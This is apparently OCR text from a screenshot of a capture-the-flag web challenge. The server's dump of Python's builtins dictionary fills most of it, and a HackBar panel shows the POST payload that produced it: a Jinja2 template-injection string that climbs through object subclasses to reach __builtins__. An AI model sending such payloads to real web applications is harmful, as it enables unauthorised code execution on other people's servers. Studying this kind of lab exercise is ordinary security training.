 node5.anna.nssctf.cn:28701/level
不安全 node5.anna.nssctf.cn:2870...
'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>,
'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>,
'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration': <class
'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit':
<class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>,
'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class
'ModuleNotFoundError'>, 'OSError': <class 'OSError'>,
'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>,
'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>,
'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class
'NotImplementedError'>, 'NameError': <class 'NameError'>,
'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError':
<class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>,
'IndentationError': <class 'IndentationError'>, 'TabError': <class
'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class
'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class
'ValueError'>, 'UnicodeError': <class 'UnicodeError'>,
'UnicodeEncodeError': <class 'UnicodeEncodeError'>,
'UnicodeDecodeError': <class 'UnicodeDecodeError'>,
'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError':
<class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>,
'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class
'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>,
'SystemError': <class 'SystemError'>, 'ReferenceError': <class
'ReferenceError'>, 'MemoryError': <class 'MemoryError'>, 'BufferError':
<class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class
'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>,
'PendingDeprecationWarning': <class 'PendingDeprecationWarning'>,
'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class
元素 HackBar
LOAD SPLIT EXECUTE TEST S
vel/1
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{''.__class__.__bases__[0].__subcla
sses__()
[199].__init__.__globals__['__builti
ns__']}}
MODIFY HEADER
Name Value